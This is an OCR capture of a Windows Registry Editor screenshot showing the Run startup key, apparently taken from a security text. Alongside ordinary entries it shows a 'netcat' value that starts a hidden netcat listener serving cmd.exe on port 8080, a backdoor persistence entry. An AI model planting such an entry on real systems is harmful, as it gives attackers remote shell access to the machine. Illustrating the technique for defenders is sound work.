 Registry Editor
Registry Edit View Help
Windows
CurrentVersion
App Paths
Controls Folder
Explorer
Extensions
Internet Settings
MMFiles
ModuleUsage
MS-DOS Emula
Nls
Policies
RenameFiles
Run
RunOnce
RunOnceEx
Name Data
(Default) (value not set)
BrowserWebCheck "loadwc.exe"
COMSMDEXE "comsmd.exe -on"
netcat "C:\TEMP\NC11NT\nc -L -d -e cmd.exe -p 8080"
SystemTray "SysTray.Exe"
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run